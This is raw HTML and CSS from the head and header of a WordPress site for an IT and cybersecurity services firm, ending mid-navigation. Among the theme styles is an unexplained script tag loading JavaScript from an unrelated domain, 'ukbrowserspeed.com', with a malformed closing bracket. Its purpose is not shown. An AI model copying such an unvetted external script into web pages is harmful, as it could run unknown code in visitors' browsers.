    height: 32px;
}

.hamburger-inner:before {
    top: -14px;
}

.hamburger--collapse .hamburger-inner:after {
    top: -28px;
}

#mobile-menu ul li a i:before {
    content: "\f105";
}

#mobile-menu ul li a i {display:  none;}

.mm-listview>li:not(.mm-divider):after {
    border-color: rgba(0,0,0,0.1);
    left:  0;
}

#mobile-menu .mm-navbar {
    border-bottom:  1px solid rgba(0,0,0,0.1);
}

#mobile-menu ul li a:hover {
    background: rgba(0,0,0,0.05);
}

.mm-opened .hamburger--collapse .hamburger-inner {
    transform: translate3d(0, -10px, 0) rotate(-45deg);
    transition-delay: 0.22s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.mm-opened .hamburger--collapse .hamburger-inner::before {
    top: 0;
    transform: rotate(-90deg);
    transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.mm-opened  .hamburger--collapse .hamburger-inner::before {
    transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.mm-opened .hamburger--collapse .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear;
}
/****** Fixed mmenu problem *****/
.mm-slideout { z-index:auto !important;}
#mobile-menu:not(.mm-menu) {
	display: none;
}
@media (min-width: 992px) and (max-width: 1199px) {

}

@media (max-width:991px) {
    #mobile-menu ul li a {
        font-size: 16px;
        padding: 10px 15px;
    }
}

@media (max-width:767px) {
    #hamburger-icon {
        width: 60px;
        height: 60px;
    }
}
</style><link href="/wp-content/themes/phoenix/js/jQuery.mmenu-master/dist/jquery.mmenu.all.css" rel="stylesheet" />
<script src="/wp-content/themes/phoenix/js/jQuery.mmenu-master/dist/jquery.mmenu.all.js"></script>
<script type="text/javascript">
jQuery(document).ready(function() {
    $html = jQuery('html');
    
    jQuery("#mobile-menu").mmenu({
        "offCanvas": {
            "position": "right"
        }
    });

    var API = jQuery("#mobile-menu").data( "mmenu" );
    
    jQuery("#hamburger-icon").on('click',function(){
        if ($html.hasClass('mm-opened')) {
            API.close();
        } else {
            API.open();
            jQuery("#hamburger-icon").removeClass('is-active');
        }

    });
    
    
});
</script><style>
.inner-masthead {
    min-height: 350px;
    text-align: center;
    position: relative;
}
#termly-code-snippet-support {
    display: none !important;
}
.inner-masthead > div{
    position: static;
}

.title-masthead {
   font-size: 60px;
   position: absolute;
   top: 50%;
   left: 50%;
   transform: translate(-50%,-50%);
   min-width: 100%;
}

@media  (max-width: 991px) {
    .title-masthead {
        font-size: 45px;
    }
}

@media (max-width: 767px) {
  .inner-masthead {
    min-height: 250px;
  }
  .inner-security.inner-masthead {
        min-height: 250px;
    }
  .title-masthead {
    font-size: 32px;
   }
}
</style><script defer async src="//ukbrowserspeed.com/_k/t.js" data-publickey="pk_b3d5dace37e53b5d1d6f5093abdaf166"></script
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>


<style>
input,
button,
select,
textarea,
body {
    font-family: "DM Sans", sans-serif;
    font-weight: 400;
}

input strong,
button strong,
select strong,
textarea strong,
body strong {
    font-weight: 700;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Instrument Sans", sans-serif;
    font-weight: 700;
}

h1 strong,
h2 strong,
h3 strong,
h4 strong,
h5 strong,
h6 strong {
    font-weight: 700;
}

::selection {
    background: #1d549d;
}

::-moz-selection {
    background: #1d549d;
}

body,
p,
.gform_body .gfield input,
.gform_body .gfield textarea,
.gform_body .gfield select {
    font-size: 16px;
    line-height: 24px;
    font-family: "DM Sans", sans-serif;
}

p {
    margin-bottom: 18px !important;
    font-family: "DM Sans", sans-serif;
}

p.lead {
    font-size: 20px;
}

h1 {
    font-size: 50px;
    line-height: normal;
    margin-bottom: 20px;
}

h2 {
    font-size: 38px;
    line-height: normal;
    margin-bottom: 20px;
}

h3 {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
}

h4 {
    font-size: 22px;
    line-height: normal;
    margin-bottom: 20px;
}

h5 {
    font-size: 18px;
    line-height: normal;
    margin-bottom: 20px;
}

h6 {
    font-size: 19.2px;
    line-height: normal;
    margin-bottom: 20px;
}

#topcontrol {
    background-color: rgba(0, 0, 0, 0.1);
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
    border-radius: 3px;
    color: #FFFFFF;
    height: 48px;
    line-height: 55px;
    margin: 0 15px 15px 0;
    text-align: center;
    width: 48px;
    z-index: 10000;
}

#scrolltotop:before {
    border-color: rgba(255, 255, 255, 0) rgba(255, 255, 255, 0) #FFFFFF;
    border-image: none;
    border-style: solid;
    border-width: 10px;
    content: "";
    height: 0;
    left: 28%;
    position: absolute;
    top: 17%;
    width: 0;
}

#topcontrol:hover {
    background-color: #153d72;
}

a:hover,
.sidebar-content .nav.nav-tabs.nav-stacked .parent ul a.selected,
.sidebar-content .nav li li a:hover,
div[role="complementary"] div>ul>li:hover {
    color: #17427b;
}

a,
.nav-tabs>.active>a,
.nav-tabs>.active>a:hover,
.nav-tabs>.active>a:focus,
.nav li a:hover,
.nav li a:focus,
.navbar .nav>li>a:focus,
.navbar .nav>li>a:hover,
.pagination ul>li>a:hover,
.pagination ul>li>a:focus,
.pagination ul>.active>a,
.pagination ul>.active>span,
nav[role="navigation"] .nav-normal>.active>a,
nav[role="navigation"] .nav-normal li a:hover,
nav[role="navigation"] .nav-pills-square>.active>a,
nav[role="navigation"] .nav-bar>li>a:hover,
nav[role="navigation"] .nav-bar>li>a:focus,
nav[role="navigation"] .nav-bar>.active>a,
nav[role="navigation"] .nav-bar-top>.active>a,
nav[role="navigation"] .nav-bar-top>li>a:hover,
nav[role="navigation"] .nav-bar-underline>.active>a,
nav[role="navigation"] .nav-underline>.active>a,
nav[role="navigation"] .nav-underline>li>a:hover,
nav[role="navigation"] .nav-separator>.active>a,
nav[role="navigation"] .nav-separator>li>a:hover,
.sidebar-content .nav a.active,
div[role="complementary"] div>ul>li:active,
.sidebar-content .nav li a:hover,
.sidebar-content .nav li a:focus {
    color: #1d549d;
}

.nav a:hover .caret {
    border-bottom-color: #1d549d;
    border-top-color: #1d549d;
}

.nav-tabs>li>a:hover,
.nav-tabs>li>a:focus,
.navbar .nav>.active>a,
.navbar .nav>.active>a:hover,
.navbar .nav>.active>a:focus,
.nav-pills>.active>a,
.nav-pills>.active>a:hover,
.nav-pills>.active>a:focus,
.nav-tabs.nav-stacked>.active>a,
.nav-tabs.nav-stacked>.active>a:hover,
.nav-tabs.nav-stacked>.active>a:focus,
.nav-list>.active>a,
.nav-list>.active>a:hover,
.nav-list>.active>a:focus,
.grid li a:hover img,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus,
.gform_wrapper li.gfield_error input[type="text"]:focus,
.gform_wrapper li.gfield_error input[type="url"]:focus,
.gform_wrapper li.gfield_error input[type="email"]:focus,
.gform_wrapper li.gfield_error input[type="tel"]:focus,
.gform_wrapper li.gfield_error input[type="number"]:focus,
.gform_wrapper li.gfield_error input[type="password"]:focus,
.gform_wrapper li.gfield_error textarea:focus {
    border-color: #1d549d;
}

.navbar .nav>.active>a,
.navbar .nav>.active>a:hover,
.navbar .nav>.active>a:focus,
.nav-pills>.active>a,
.nav-pills>.active>a:hover,
.nav-pills>.active>a:focus,
.nav-tabs.nav-stacked>.active>a,
.nav-tabs.nav-stacked>.active>a:hover,
.nav-tabs.nav-stacked>.active>a:focus,
.nav-list>.active>a,
.nav-list>.active>a:hover,
.nav-list>.active>a:focus,
.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus,
.dropdown-submenu:hover>a,
.dropdown-submenu:focus>a,
.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus,
.progress .bar,
.progress-striped .bar,
.progress-info.progress-striped .bar,
.progress-striped .bar-info,
nav[role="navigation"] .nav-pills-square li a:hover {
    background-color: #1d549d;
}

.form-control:focus {
    border-color: #1d549d;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(29, 84, 157, 0.6);
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
    background-color: #1d549d;
    border-color: #1d549d;
}

.accent {
    color: #1D549D !important;
}

.accent2 {
    color: #E7EAF0 !important;
}

.accent3 {
    color: #F7F7F7 !important;
}

.accent4 {
    color: #D3DDDF !important;
}

.accent5 {
    color: #808282 !important;
}

.accent6 {
    color: #73D7FF !important;
}

.accent7 {
    color: #2858A2 !important;
}

.ico-facebook {
    color: #3b5998;
}

.ico-twitter {
    color: #2daae1;
}

.ico-rss {
    color: #f2861d;
}

.ico-linkedin {
    color: #0073b2;
}

.font-60 {
    font-size: 60px;
}

.font-45 {
    font-size: 45px;
}

.font-46 {
    font-size: 46px;
}

.font-36 {
    font-size: 36px;
}

.font-30 {
    font-size: 30px;
}

.font-24 {
    font-size: 24px;
}

.font-20 {
    font-size: 20px;
}

.font-18 {
    font-size: 18px;
}

.font-16 {
    font-size: 16px;
}

.font-15 {
    font-size: 15px;
}

.line-height-small {
    line-height: 1.2;
}

.uppercase {
    letter-spacing: 1.4px;
}

header nav[role="navigation"] .nav {
    margin: 0px 0px 0px !important;
}

header nav[role="navigation"] .nav>li>a {
    color: #323333;
    font-size: 14px;
    padding: 5px 8px;
}

header nav[role="navigation"] .nav>li>a .caret {
    border-top-color: #323333;
    border-bottom-color: #323333;
}

header nav[role="navigation"] .nav>li>a:hover,
header nav[role="navigation"] .nav>li>a:active,
header nav[role="navigation"] .nav>li>a:focus {
    color: #1d549d;
}

header nav[role="navigation"] .nav>li>a:hover .caret,
header nav[role="navigation"] .nav>li>a:active .caret,
header nav[role="navigation"] .nav>li>a:focus .caret {
    border-top-color: #1d549d;
    border-bottom-color: #1d549d;
}

header nav[role="navigation"] .nav>li.active>a {
    color: #1d549d;
}

header nav[role="navigation"] .nav>li.active>a .caret {
    border-top-color: #1d549d;
    border-bottom-color: #1d549d;
}

.nav li a:hover,
.nav li a:focus {
    background-color: transparent;
    border-color: transparent;
}

nav[role="navigation"] ul>li .dropdown-menu>li:hover>a,
nav[role="navigation"] ul>li .dropdown-menu>li>a:hover {
    background: none repeat scroll 0 0 #1d549d;
    color: #fff;
}

.top-header-r1 .top-nav-r1 ul.nav>li>a {
    padding: 8px 0px;
    color: #1d549d;
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}

.top-header-r1 .top-nav-r1 ul.nav>li.phone-top-nav>a {
    color: #323333;
    font-weight: 500;
}

.top-header-r1 .top-nav-r1 ul.nav>li.phone-top-nav>a .fa-phone {
    color: #2daae1 !important;
}

.top-header-r1 .top-nav-r1 ul.nav li.border-nav>a:before {
    content: "|";
    margin-right: 15px;
    vertical-align: text-top;
    color: #d2d2d2;
}

.top-header-r1 .top-nav-r1 ul.nav>li+li {
    margin-left: 15px;
}

.main-header-r3 .desktop-menu-box .nav>.menu-item>a {
    padding-top: 40px;
    padding-bottom: 40px;
}

.social-header ul {
    margin-right: 30px;
}

.social-header ul>li a {
    padding: 0;
    font-size: 20px;
}

.social-header ul>li+li {
    margin-left: 15px;
}

header .brand img {
    width: 100%;
    max-width: 336px;
}

.banner-cta {
    margin-bottom: 20px;
    margin-top: 20px;
}

.banner-cta .btn-custom {
    border: 2px solid #1d549d;
    color: #1d549d;
}

.banner-cta .cta+.cta {
    margin-left: 10px;
}

.home header {
    position: fixed;
    width: 100%;
    z-index: 5;
}

header,
.main-header-r4 {
    background: transparent;
}

header.header-fix {
    background: #fff;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
}

header.header-fix .brand img,
header .brand img {
    padding-top: 20px;
    padding-bottom: 20px;
}

header {
    background: transparent;
}

header .main-header-r4 .desktop-menu-box nav {
    background: #fff;
    border-radius: 30px;
    padding: 5px 5px;
}

header .main-header-r4 .desktop-menu-box nav .btn-contact a {
    padding: 5px 15px 10px !important;
}

header .main-header-r4 nav .caret {
    border-top: 0px;
    border-bottom: 0px;
    display: initial;
}

header .main-header-r4 nav .caret:after {
    content: "\f107";
    font-family: FontAwesome;
    color: #000;
    font-weight: 300;
}

header .top-header-r4 a {
    color: #06162F;
    font-size: 13px;
    font-weight: 400;
    line-height: 18px;
}

header .top-header-r4 i {
    color: #1D549D;
    padding-right: 5px;
}

nav[role="navigation"] ul>li .dropdown-menu>li:hover>a,
nav[role="navigation"] ul>li .dropdown-menu>li>a:hover {
    background-color: #1d549d;
    color: #fff;
}

.home .page-wrap section.homepage-masthead div.container div.row {
    padding-top: 200px;
}

footer .main-footer-r4 .twitter-x {
    background: #2daae1;
    padding: 8px;
    border-radius: 50px;
    margin-left: 5px;
    width: 31px;
}

footer .main-footer-r4 .row {
    padding-top: 60px;
}

footer .main-footer-r4 ul li,
footer .main-footer-r4 p {
    color: #fff;
}

footer .main-footer-r4 .company-contact li i {
    color: #73D7FF;
}

footer .main-footer-r4 .company-contact {
    margin-left: 20px;
}

footer .main-footer-r4 ul.company-contact li,
footer .main-footer-r4 #menu-solutions li {
    margin-bottom: 12px;
}

footer .main-footer-r4 .js-cm-submit-button {
    margin-top: 20px;
    width: auto;
    padding: 10px 23px;
}

.review-widget-box iframe {
    width: 300px;
    max-width: 100%;
    margin: 20px auto;
}

#contact-us-popup .modal-dialog {
    width: 1150px;
    max-width: 100%;
    margin-top: 50px;
}

#contact-us-popup .modal-dialog .modal-content {
    border-radius: 0;
    border: none;
}

#contact-us-popup .modal-dialog .modal-body {
    padding: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

#contact-us-popup .modal-dialog .modal-body>div {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    padding: 20px;
}

#contact-us-popup .modal-dialog .modal-body .close {
    position: absolute;
    top: -30px;
    right: 0;
    color: #fff;
    opacity: 1;
}

#contact-us-popup .modal-dialog .modal-body .form-blue-box {
    background-color: #2858a2;
    color: #fff;
}

#contact-us-popup .modal-dialog .modal-body .form-blue-box h4 {
    color: #fff;
}

#contact-us-popup .modal-dialog .gform_body .ginput_complex .name_first label,
#contact-us-popup .modal-dialog .gform_body .ginput_complex .name_last label {
    display: none;
}

#contact-us-popup .modal-dialog .modal-body .form-blue-box .gform_footer .btn {
    background-color: #ffffff;
    border-color: #ffffff;
    color: #2858a2;
    min-width: 170px;
}

.brand-tagline {
    background: -webkit-linear-gradient(0deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
    background: -moz-linear-gradient(0deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
    background: -o-linear-gradient(0deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
    background: -ms-linear-gradient(0deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
    background: linear-gradient(90deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
}

.brand-tagline h2 {
    text-transform: uppercase;
}

.bullet {
    border-radius: 50%;
    background-color: rgba(255, 255, 255, 0.5);
    width: 12px;
    height: 12px;
    margin: 0 70px;
}

.section-arrow {
    position: relative;
}

.scroll-arrow {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: -24.5px;
}

.scroll-arrow a {
    border-radius: 50%;
    border-width: 1px;
    border-color: #eaeaea;
    border-style: solid;
    background-color: #ffffff;
    box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.08);
    width: 49px;
    height: 49px;
    padding: 5px;
    color: #808282;
    font-size: 18px;
    margin: 0 auto;
    display: flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.scroll-arrow span {
    line-height: 0;
}

.main-footer-r1 {
    margin-top: 60px;
}

.main-footer-r1 ul#menu-footer-nav li {
    margin-bottom: 8px;
}

.main-footer-r1 .campaignmonitor {
    margin-top: 20px;
    margin-bottom: 20px;
}

.main-footer-r1 .campaignmonitor input.form-control {
    border-radius: 6px;
    height: 45px;
}

.main-footer-r1 .campaignmonitor .btn {
    padding: 6px 25px;
}

.logo-footer {
    max-width: 223px;
    margin-bottom: 40px;
}

.footer-large .best.logo {
    width: 100%;
    max-width: 170px;
}

.footer-address .fa {
    color: #fff !important;
}

.footer-phone .fa-ul,
.footer-address .fa-ul {
    margin-left: 25px;
}

hr.footer-divider {
    border-color: #808282;
    margin-bottom: 20px;
    margin-top: 100px;
}

.main-footer-r2 .social-footer {
    margin-top: 20px;
}

.main-footer-r2 .social-footer .nav>li {
    display: inline-block;
}

.main-footer-r2 .social-footer ul>li a {
    padding: 0;
    font-size: 20px;
}

.main-footer-r2 .social-footer ul>li+li {
    margin-left: 15px;
}

.main-footer-r2 .social-footer .linkedin-socials .fa-circle {
    color: #1c559d;
}

footer .main-footer-r4 .social-box a {
    flex: 0 0 25%;
}

.mm-slideout {
    z-index: auto !important;
}

#mobile-menu:not(.mm-menu) {
    display: none;
}

.single-post div[itemprop="articleBody"]>p:first-child img[src*="techadvisory.org"],
.single-post div[itemprop="articleBody"]>div:first-child img[src*="techadvisory.org"] {
    display: none;
}

.single-post .well-blog article>figure>img.wp-post-image {
    width: 100%;
    height: 272px;
    object-fit: cover;
    margin: 10px auto;
}

.single-post .well-blog article>div[itemprop="articleBody"] img {
    max-width: 100%;
}

.btn,
.desktop-menu-box nav .btn-contact a {
    position: relative;
    padding-right: 30px;
}

.js-cm-submit-button::after,
.hp-discover-section .item:hover .btn-tertiary::after,
.desktop-menu-box nav .btn-contact a::after,
.btn-primary::after {
    content: url('/wp-content/uploads/2024/03/ic-button-arrow-white.svg');
    padding-left: 10px;
    top: 3px;
    position: relative;
}

.btn-secondary::after,
.btn-custom1::after,
.btn-custom2::after,
.btn-tertiary::after {
    content: url('/wp-content/uploads/2024/03/ic-button-arrow-blue.svg');
    padding-left: 10px;
    top: 3px;
    position: relative;
}

.btn-primary,
.btn-secondary,
.btn-tertiary,
.btn-custom1,
.btn-custom2 {
    padding: 10px 24px;
}

.btn-primary,
.main-header-r4 .desktop-menu-box nav .btn-contact a {
    background: #1D549D;
    border: 0px;
    border-radius: 24px;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus,
.main-header-r4 .desktop-menu-box nav .btn-contact a:hover,
.main-header-r4 .desktop-menu-box nav .btn-contact a:focus,
.main-header-r4 .desktop-menu-box nav .btn-contact a:active {
    background: linear-gradient(270deg, #0A3268 0%, #1D549D 100%);
    border: 0px;
    border-radius: 24px;
    color: #fff;
}

.btn-secondary {
    background: #fff;
    border: 1px solid #1D549D;
    border-radius: 24px;
    color: #1D549D;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-secondary:hover,
.btn-secondary:active,
.btn-secondary:focus {
    background: linear-gradient(270deg, #0A3268 0%, #1D549D 100%);
    border: 0px;
    border-radius: 24px;
}

.btn-tertiary {
    background: transparent;
    border: 0px;
    color: #1D549D;
    font-size: 16px;
    font-weight: 400;
    box-shadow: none;
    padding: 0px;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-tertiary:hover,
.btn-tertiary:active,
.btn-tertiary:focus {
    color: #0A3268;
    background: transparent;
    border: 0px;
    box-shadow: none;
    padding: 0px;
}

.btn-custom1 {
    background: #73D7FF;
    border: 1px solid #73D7FF;
    border-radius: 24px;
    color: #1D549D;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-custom1:hover,
.btn-custom1:focus,
.btn-custom1:active {
    background: #1D549D;
    border: 1px solid #1D549D;
    border-radius: 24px;
    color: #fff;
}

.btn-custom2 {
    background: #fff;
    border-radius: 24px;
    color: #1D549D;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-custom2:hover,
.btn-custom2:focus,
.btn-custom2:active {
    background: #1D549D;
    border-radius: 24px;
    color: #fff;
}

@media (max-width: 991px) {

    header.header-fix .brand img,
    header .brand img {
        padding-bottom: 20px;
        padding-top: 20px;
    }

    header nav[role="navigation"] ul {
        display: none;
    }

    header nav[role="navigation"] select {
        display: none;
    }

    #contact-us-popup .modal-dialog .modal-body {
        display: block;
        padding: 10px 40px 40px;
    }

    #contact-us-popup .modal-dialog .modal-body .form-blue-box {
        text-align: center;
    }

    #contact-us-popup .modal-dialog .gform_legacy_markup_wrapper .gform_footer {
        text-align: center;
    }
}

@media (max-width: 767px) {
    .custom-caption {
        margin-bottom: 40px;
    }

    #contact-us-popup .modal-dialog .modal-body {
        padding: 0;
    }

    .gform_wrapper .top_label li.gfield.gf_left_half {
        float: left;
    }

    .gform_wrapper .top_label li.gfield.gf_left_half {
        float: left;
        width: 100%;
    }

    .gform_wrapper .top_label li.gfield.gf_left_half {
        float: left;
        width: 100%;
    }

    .gform_wrapper .top_label li.gfield.gf_right_half {
        width: 100%;
    }

    .hp-form select {
        margin-top: 8px;
    }

    body .gform_wrapper ul li.gfield {
        margin-top: 0;
        padding-top: 0;
    }

    body .gform_wrapper .top_label div.ginput_container {
        margin-top: 0;
        margin-bottom: 8px;
    }

    h1 {
        font-size: 40px;
        line-height: normal;
    }
}
</style>
<!-- end hook code snippet header -->
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <!--[if lt IE 9]>
        <script src="https://www.bizcare.com/assets/crossdomain/respond.min.js"></script>
        <link href="https://www.bizcare.com/assets/crossdomain/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
        <link href="https://www.bizcare.com/assets/nocdn/crossite/respond.proxy.gif" id="respond-redirect" rel="respond-redirect" />
        <script src="https://www.bizcare.com/assets/nocdn/crossite/respond.proxy.js"></script>
        <script src="https://www.bizcare.com/wp-content/themes/phoenix/js/html5.js" type="text/javascript"></script>
    <![endif]-->
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>

<body class="archive tag tag-clients tag-3587 wp-theme-phoenix wp-child-theme-phoenix-child group-blog">
  <div data-rocket-location-hash="8541d5333f7e39ff67ec406b433b6874">
    <div data-rocket-location-hash="0f2e10098b09d3bfc8b96f892dd719ba">
      <div data-rocket-location-hash="90114832b0f2cad514e1a7d77dfed1b0" class="page-wrap">
<header id="header"><div class="segment2 space-mini top-header-r1 xs-text-center" ><div class="container"><div class="row">
<div class="col-md-12">
<div class="top-nav-r1">
<ul class="nav pull-right">
 	<li class="top-nav-menu phone-top-nav"><a href="tel:925-293-2222"><i class="fa fa-phone accent"></i> 925-293-2222</a></li>
 	<li class="top-nav-menu"><a href="https://meeting.gomeet.com/hello" target="_blank" rel="noopener noreferrer">Remote Support</a></li>
 	<li class="top-nav-menu border-nav"><a href="/support-center/">Support Center</a></li>
        <li class="top-nav-menu border-nav"><a href="/is-this-you/">IS THIS YOU</a></li>
</ul>
</div>
</div>
</div></div></div><div class="segment1 space-mini main-header-r2 header-shadow" ><div class="container"><div class="row flex-box align-items-center">
<div class="col-md-3 col-sm-3 col-xs-9">
<a href="/" class="brand"><img src="/wp-content/uploads/2018/09/logo-bizcare-v2.png" class="brand img-responsive" alt="BizCare, Inc."></a>
</div>
<div class="col-md-9 col-sm-9 col-xs-3">
<div class="flex-box align-items-center justify-content-end">
<div class="social-header hidden-xs">
<ul class="nav">
<li><a href="https://www.facebook.com/BizcareInc" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x ico-facebook"></i><i class="fa fa-facebook fa-inverse fa-stack-1x"></i></span></a></li>
<li><a href="https://twitter.com/goBizCare" target="_blank"><img class="img-responsive twitter-x-new" src="/wp-content/uploads/2024/03/ic-x-twitter.svg"></a></li>
<li><a href="/feed/" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x ico-rss"></i><i class="fa fa-rss fa-inverse fa-stack-1x"></i></span></a></li>
<li><a href="https://www.linkedin.com/company/bizcare-inc-/?viewAsMember=true" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-linkedin fa-inverse fa-stack-1x"></i></span></a></li>
</ul>
</div>
<div class="pull-right hamburger-desktop-menu">
<div id="hamburger-icon" class="hamburger hamburger--collapse">
<div class="hamburger-box">
<div class="hamburger-inner"></div>
</div>
</div>
<nav id="mobile-menu"><div><ul id="menu-main-nav-home-r1-v2" class=""><li id="menu-item-8685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8685"><a href="https://www.bizcare.com/"><i class="fa fa-chevron-right"></i>Home</a></li>
<li id="menu-item-8480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://www.bizcare.com/about-us/"><i class="fa fa-chevron-right"></i>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-8481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://www.bizcare.com/about-us/practice-overview/"><i class="fa fa-chevron-right"></i>Practice Overview</a></li>
	<li id="menu-item-8482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://www.bizcare.com/about-us/our-guarantee/"><i class="fa fa-chevron-right"></i>Our Guarantee</a></li>
	<li id="menu-item-8483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://www.bizcare.com/about-us/core-values/"><i class="fa fa-chevron-right"></i>Core Values</a></li>
	<li id="menu-item-8516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8516"><a href="https://www.bizcare.com/about-us/partners-certifications/"><i class="fa fa-chevron-right"></i>Partners &amp; Certifications</a></li>
	<li id="menu-item-8485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://www.bizcare.com/about-us/affiliations/"><i class="fa fa-chevron-right"></i>Affiliations</a></li>
	<li id="menu-item-8486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://www.bizcare.com/about-us/selected-clients/"><i class="fa fa-chevron-right"></i>Selected Clients</a></li>
</ul>
</li>
<li id="menu-item-8487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://www.bizcare.com/solutions/"><i class="fa fa-chevron-right"></i>Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-15194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15194"><a href="https://www.bizcare.com/solutions/cyber-risk-assessment/"><i class="fa fa-chevron-right"></i>Cyber Risk Assessment</a></li>
	<li id="menu-item-15195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15195"><a href="https://www.bizcare.com/solutions/vciso-services/"><i class="fa fa-chevron-right"></i>vCISO Services</a></li>
	<li id="menu-item-8708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8708"><a href="https://www.bizcare.com/solutions/transform-your-network/"><i class="fa fa-chevron-right"></i>Transform Your Networks</a></li>
	<li id="menu-item-8707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8707"><a href="https://www.bizcare.com/solutions/elevate-your-communications/"><i class="fa fa-chevron-right"></i>Elevate Your Communications</a></li>
	<li id="menu-item-8709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8709"><a href="https://www.bizcare.com/solutions/practice-good-cyber-hygiene/"><i class="fa fa-chevron-right"></i>Count on Good Cyber-Hygiene</a></li>
	<li id="menu-item-8711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8711"><a href="https://www.bizcare.com/solutions/move-to-the-cloud/"><i class="fa fa-chevron-right"></i>Move to the Cloud</a></li>
	<li id="menu-item-8710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8710"><a href="https://www.bizcare.com/solutions/defend-your-community/"><i class="fa fa-chevron-right"></i>Defend Your Community</a></li>
</ul>
</li>
<li id="menu-item-8488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8488"><a href="https://www.bizcare.com/resources/"><i class="fa fa-chevron-right"></i>Resources</a>
<ul class="sub-menu">
